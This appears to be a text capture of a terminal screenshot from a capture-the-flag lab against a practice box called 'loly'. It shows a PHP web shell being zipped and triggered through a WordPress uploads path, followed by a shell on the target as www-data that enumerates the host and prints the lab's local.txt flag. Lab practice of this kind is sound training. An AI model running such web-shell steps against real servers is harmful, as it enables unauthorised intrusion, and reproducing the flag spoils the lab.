 lemmy@d43d41us: ~
File Actions Edit View Help
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/loly]
└─$ zip shell.php.zip shell.php
zip warning: missing end signature--probably not a zip file (did you
zip warning: remember to use binary mode when you transferred it?)
zip warning: (if you are trying to read a damaged archive try -F)
zip error: Zip file structure invalid (shell.php.zip)
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/loly]
└─$ zip shell.zip shell.php
adding: shell.php (deflated 59%)
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/loly]
└─$ curl http://loly.lc/wordpress/wp-content/banners/shell.php
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.10.3 (Ubuntu)</center>
</body>
</html>
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/loly]
└─$
drwxr-xr-x  3 root root 4096 Aug 19  2020 .
drwxr-xr-x 22 root root 4096 Dec  7  2020 ..
drwxr-xr-x  2 loly loly 4096 Dec  7  2020 loly
www-data@ubuntu:/home$ cd loly
www-data@ubuntu:/home/loly$ ls -la
total 20
drwxr-xr-x 2 loly loly 4096 Dec  7  2020 .
drwxr-xr-x 3 root root 4096 Aug 19  2020 ..
-rw------- 1 loly loly    0 Dec  7  2020 .bash_history
-rw-r--r-- 1 loly loly  220 Aug 19  2020 .bash_logout
-rw-r--r-- 1 loly loly 3771 Aug 19  2020 .bashrc
-rw-r--r-- 1 loly loly  655 Aug 19  2020 .profile
www-data@ubuntu:/home/loly$ cd ~
www-data@ubuntu:~$ ls -la
total 16
drwxr-xr-x  3 root     root     4096 Dec  7  2020 .
drwxr-xr-x 12 root     root     4096 Aug 19  2020 ..
drwxr-xr-x  3 loly     www-data 4096 Aug 19  2020 html
-rw-r--r--  1 www-data www-data   33 Mar  4 07:38 local.txt
www-data@ubuntu:~$ whoami
www-data
www-data@ubuntu:~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:~$ hostname
ubuntu
www-data@ubuntu:~$ hostname -i
127.0.1.1
www-data@ubuntu:~$ hostname -I
192.168.122.121
www-data@ubuntu:~$ cat local.txt
c05a4787f3858adab4b63af62df6c5fa
www-data@ubuntu:~$
[lab] 0:vi-Z 2:rlwrap*
"d43d41us" 11:51 04-Mar-23